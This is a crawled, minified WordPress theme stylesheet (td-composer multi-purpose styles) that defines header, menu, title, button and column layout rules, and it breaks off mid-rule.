request_url: https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6
body_size: 9054
content:
.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}@media (min-width:768px){.tdm-header-style-3 .td-affix .td-main-menu-logo img{top:0}}@-moz-document url-prefix(){@media (min-width:768px){.tdm-header-style-3 .td-main-menu-logo a img{top:-1px}}}.tdm-header-style-1,.tdm-header-style-2,.tdm-header-style-3{}.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full{background-color:#222}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{display:block;margin-right:42px;height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:10px}}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0}}.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:80px}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{width:100%}@media (min-width:1019px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:14px auto 0 auto!important}}.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{}@media (min-width:1019px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-1 .td-header-rec-wrap,.tdm-header-style-2 .td-header-rec-wrap,.tdm-header-style-3 .td-header-rec-wrap{min-height:0}.tdm-header-style-1 .td-a-rec-id-header img,.tdm-header-style-1 .td-g-rec-id-header img,.tdm-header-style-2 .td-a-rec-id-header img,.tdm-header-style-2 .td-g-rec-id-header img,.tdm-header-style-3 .td-a-rec-id-header img,.tdm-header-style-3 .td-g-rec-id-header img{position:relative}.tdm-header-style-1 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-1 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-g-rec-id-header .adsbygoogle{position:relative;display:block!important}.tdm-header-style-1 .tdm-header-menu-btns,.tdm-header-style-2 .tdm-header-menu-btns,.tdm-header-style-3 .tdm-header-menu-btns{line-height:80px}.tdm-header-style-1 .td-header-menu-social,.tdm-header-style-2 .td-header-menu-social,.tdm-header-style-3 .td-header-menu-social{line-height:80px}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button{color:#000}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px}.tdm-header-style-1 #td-header-menu,.tdm-header-style-2 #td-header-menu,.tdm-header-style-3 #td-header-menu{display:block}.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{line-height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{padding:0 12px}}.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{padding-right:26px}}.tdm-header-style-1 .td-mega-menu ul,.tdm-header-style-2 .td-mega-menu ul,.tdm-header-style-3 .td-mega-menu ul{border-top:none}@media (max-width:767px){.tdm-header-style-1 .td-header-main-menu,.tdm-header-style-2 .td-header-main-menu,.tdm-header-style-3 .td-header-main-menu{height:54px}}.tdm-header-style-1 .td-affix .td-header-menu-btns,.tdm-header-style-1 .td-affix .td-header-menu-social,.tdm-header-style-2 .td-affix .td-header-menu-btns,.tdm-header-style-2 .td-affix .td-header-menu-social,.tdm-header-style-3 .td-affix .td-header-menu-btns,.tdm-header-style-3 .td-affix .td-header-menu-social{line-height:48px}.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{}@media (min-width:1019px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-2{}.tdm-header-style-2 .td-logo-in-menu{}@media (min-width:767px){.tdm-header-style-2 .td-logo-in-menu{position:absolute;top:0;left:20px}}@media (min-width:767px){.tdm-header-style-2 #td-header-menu>div>.sf-menu{display:table;margin:0 auto}}.tdm-header-style-2 .tdm-menu-btns-socials{position:absolute;top:0;right:0}.tdm-header-style-3 .sf-menu{float:right}.tdm-menu-active-style3 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style5 .tdm-header .sf-menu>li>a:after{display:none}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li{line-height:80px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li>a,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li>a{display:inline-block;line-height:1}.tdm-menu-active-style2 .tdm-header .td-affix ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header .td-affix ul.sf-menu>li{line-height:24px!important}.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4db2ec}.tdm-menu-active-style2 .tdm-header .sf-menu>li>a{margin:0 14px;padding:11px 0}.tdm-menu-active-style2 .tdm-header .sf-menu a.sf-with-ul{margin-right:31px}.tdm-menu-active-style2 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style4 .tdm-header .sf-menu>li>a{margin:0 9px;padding:10px;border:3px solid transparent}.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover{border-color:#4db2ec}.tdm-menu-active-style4 .tdm-header .sf-menu a.sf-with-ul{padding-right:26px}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover{background-color:#4db2ec;color:#fff}.tdm-header-menu-btns{float:right;margin-left:15px;line-height:48px}@media (max-width:767px){.tdm-header-menu-btns{display:none}}.tdm-header-menu-btns .tdm_block_button{margin-right:8px;margin-bottom:0}@media (min-width:768px) and (max-width:1018px){.tdm-header-menu-btns .tdm_block_button{margin-right:5px}.tdm-header-menu-btns .tdm_block_button .tdm-btn{height:30px;line-height:30px}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}}.tdm-header-menu-btns .tdm_block_button:last-child{margin-right:0}.tdm-header-menu-btns .tds-button{line-height:1}.td-affix .tdm-header-menu-btns{line-height:48px!important}.td-affix .tdm-header-menu-btns .tdm-btn{height:30px;line-height:30px}.td-affix .tdm-header-menu-btns .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}.td-header-menu-social{margin-left:15px}.tdm-header .header-search-wrap{position:relative;float:right;margin-left:15px}.td-header-sp-email,.td-header-sp-info,.td-header-sp-phone{padding-left:0!important;padding-right:0!important;line-height:28px}.td-header-style-12 .td-header-sp-email,.td-header-style-12 .td-header-sp-info,.td-header-style-12 .td-header-sp-phone{line-height:54px}.td-header-sp-email,.td-header-sp-phone{margin-right:32px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdm-title{font-size:35px;line-height:39px}}.tds-title .tdm-title{display:inline-block}.tdm-title-xxsm{font-size:13px;line-height:16px;font-weight:600}.tdm-title-xsm{font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase}.tdm-title-sm{margin-bottom:7px;font-size:23px;line-height:33px;font-weight:500}.tdm-title-md{font-size:28px;line-height:36px;font-weight:400}@media (min-width:1019px) and (max-width:1140px){.tdm-title-md{font-size:26px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdm-title-md{font-size:24px;line-height:30px}}.tdm-title-bg{font-size:46px;line-height:56px;font-weight:400}@media (min-width:768px) and (max-width:1018px){.tdm-title-bg{font-size:36px;line-height:42px}}@media (max-width:767px){.tdm-title-bg{font-size:40px;line-height:50px}}.tdm-content-horiz-center .tdm-title-line{margin-left:auto;margin-right:auto}.tdm-content-horiz-right .tdm-title-line{margin-left:auto;margin-right:0}.tdm-descr-sm{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:26px;color:#666;margin-bottom:30px}.tdm-descr{font-family:'Open Sans',arial,sans-serif;font-size:16px;line-height:28px;color:#666;margin-bottom:30px}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px}}@media (max-width:767px){.tdm-descr{margin-bottom:20px}}.tds-title2 .tdm-title,.tds-title3 .tdm-title{margin-bottom:0!important}.tds-title2 .tdm-title-line,.tds-title3 .tdm-title-line{display:table;position:relative;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-title3 .tdm-title{font-weight:600}.tds-title3 .tdm-title-sub{font-family:'Roboto',sans-serif;text-transform:uppercase;font-size:15px;font-weight:500;color:#666}.tds-title3.tdm-subtitle-above .tdm-title{margin-bottom:26px!important}.tdm-btn{display:inline-block;font-family:'Roboto',sans-serif;text-align:center;position:relative;pointer-events:auto!important}.tdm-btn .tdm-btn-text{pointer-events:none!important;vertical-align:middle;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tdm-btn i{pointer-events:none;vertical-align:middle;line-height:1;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tdm-btn i:first-child{margin-right:14px}.tdm-btn i:last-child{margin-left:14px}.ie9 .tdm-btn .tdm-btn-text,.ie9 .tdm-btn i,.ie10 .tdm-btn .tdm-btn-text,.ie10 .tdm-btn i,.ie11 .tdm-btn .tdm-btn-text,.ie11 .tdm-btn i{background:transparent}.ie9 div .tdm-title,.ie10 div .tdm-title,.ie11 div .tdm-title{background:transparent}.ie9 .tdm-fancy-title span,.ie10 .tdm-fancy-title span,.ie11 .tdm-fancy-title span{background:transparent}.ie9 .tds-icon:before,.ie10 .tds-icon:before,.ie11 .tds-icon:before{background:transparent}.ie9 .tdm-counter-number,.ie10 .tdm-counter-number,.ie11 .tdm-counter-number{background:transparent}.tdm-btn-sm{font-size:13px;line-height:29px;height:31px;padding:0 16px}.tdm-btn-md{font-size:13px;line-height:39px;height:41px;padding:0 24px}@media (max-width:767px){.tdm-btn-md{line-height:40px;height:40px;padding:0 23px}}.tdm-btn-lg{font-size:15px;font-weight:500;line-height:52px;height:55px;padding:0 36px}@media (min-width:768px) and (max-width:1018px){.tdm-btn-lg{line-height:52px;height:52px;padding:0 34px}}@media (max-width:767px){.tdm-btn-lg{font-size:14px;line-height:50px;height:50px;padding:0 30px}}.tdm-btn-xlg{font-size:17px;font-weight:500;line-height:68px;height:75px;padding:0 50px}.tds-button1{background-color:#4db2ec;color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button1:before{content:'';background-color:#222;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-button1:hover:before{opacity:1}.tds-button2,.tds-button6,.tds-button7{position:relative;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tds-button7 .tdm-btn-text,.tds-button7 i{color:#4db2ec}.tds-button2:hover .tdm-btn-text,.tds-button2:hover i,.tds-button6:hover .tdm-btn-text,.tds-button6:hover i,.tds-button7:hover .tdm-btn-text,.tds-button7:hover i{color:#222}.tds-button2:before,.tds-button6:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-color:#4db2ec;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tds-button2:hover:before,.tds-button6:hover:before{border-color:#222}.tds-button3{color:#000;background-color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:0}.tds-button3:before{content:'';background-color:#fff;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-button4{background-color:#000;display:inline-block}.tds-button4 .tdm-btn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-color:#000;color:#fff;overflow:hidden;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tds-button4 .tdm-button-b{position:absolute;top:0;left:0;width:100%;height:100%}.tds-button4.tdm-btn-xlg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(38px)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(38px)}.tds-button4.tdm-btn-lg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(27px)}.tds-button4.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(27px)}.tds-button4.tdm-btn-md-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(20px)}.tds-button4.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(20px)}.tds-button4.tdm-btn-sm-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.tds-button4.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(38px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(38px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(27px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(27px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(20px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(20px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}.tdm-block-button-full .tds-button4{display:block}.tds-button5{min-width:0;height:auto;padding:0;line-height:initial!important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-align:left}.tds-button5 .tdm-btn-text,.tds-button5 i{color:#000}.tds-button5:hover .tdm-btn-text,.tds-button5:hover i{color:#4db2ec}.tds-button6:after{content:'';position:absolute;width:100%;height:100%;background-color:#4db2ec;opacity:0.14;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 14 ")";filter:alpha(opacity=14.000000000000002);-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;z-index:-1}.tds-button6:hover:after{top:0;left:0}.tds-button7{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button7 .tdm-btn-border-bottom,.tds-button7 .tdm-btn-border-top{content:'';position:absolute;left:0;width:100%;background-color:#4db2ec;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tds-button7 .tdm-btn-border-top{top:0}.tds-button7 .tdm-btn-border-bottom{bottom:0}.tds-button7:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-button7:hover .tdm-btn-border-bottom,.tds-button7:hover .tdm-btn-border-top{background-color:#222}.tds-button7:hover:before{opacity:1}.tds-button8{color:#000;background-color:#fff;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;z-index:0;vertical-align:middle;overflow:hidden}.tds-button8:before{content:'';background-color:#fff;padding-top:100%;width:100%;left:50%;top:50%;position:absolute;z-index:-1;border-radius:50%!important;transform:translate(-50%,-50%) scale(0);-webkit-transform:translate(-50%,-50%) scale(0);-webkit-transition:all 0.4s cubic-bezier(0.8,0.13,0.21,0.9);-moz-transition:all 0.4s cubic-bezier(0.8,0.13,0.21,0.9);-o-transition:all 0.4s cubic-bezier(0.8,0.13,0.21,0.9);transition:all 0.4s cubic-bezier(0.8,0.13,0.21,0.9)}.tdm_block .tdm-row{}@media (max-width:767px){}.tdm_block .tdm-row .tdm-col{float:none;display:inline-block;vertical-align:top}@media (max-width:767px){.tdm_block .tdm-row .tdm-col{float:left;width:100%}}.tdm_block .td-block-width{margin:0 auto}.tdm_white_text .tdm-descr,.tdm_white_text .tdm-title{color:#fff}.tdm-width-1068 .td-block-width{max-width:1068px}.tdm-width-1200 .td-block-width{max-width:1200px}.tdm-width-1400 .td-block-width{max-width:1400px}.tdm-width-1600 .td-block-width{max-width:1600px}.tdm-width-1800 .td-block-width{max-width:1800px}.tdm-width-full .td-block-width{max-width:100%}.tdm-full-height .td-block-width{height:100vh!important}.tdm-layout-12-12 .tdm-col{width:50%}.tdm-row-height{display:flex}@media (max-width:767px){.tdm-row-height{flex-direction:column}}[class*=tdc-theme-] .tdm-row-height{display:inherit;flex-direction:inherit}[class*=tdc-theme-] .tdm-row-height .tdc-columns{display:flex}@media (max-width:767px){[class*=tdc-theme-] .tdm-row-height .tdc-columns{flex-direction:column}}@media (min-width:767px){.tdm-layout-13-23 .tdm-col:first-child{width:33.33333333%}.tdm-layout-13-23 .tdm-col:last-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:first-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:last-child{width:33.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:first-child{width:41.66666667%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:last-child{width:58.33333333%}}@media 